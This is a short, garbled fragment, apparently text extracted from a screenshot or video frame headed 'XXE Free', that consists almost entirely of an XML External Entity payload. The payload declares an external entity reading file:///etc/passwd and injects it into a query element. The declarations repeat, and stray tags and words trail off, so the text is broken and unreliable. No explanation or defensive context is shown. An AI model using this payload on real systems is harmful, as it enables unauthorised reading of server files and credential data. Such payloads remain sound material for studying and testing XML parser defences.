 XXE Free
100% Share
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<foo>
<query>&xxe;</query>
</foo>...
</query>
System
?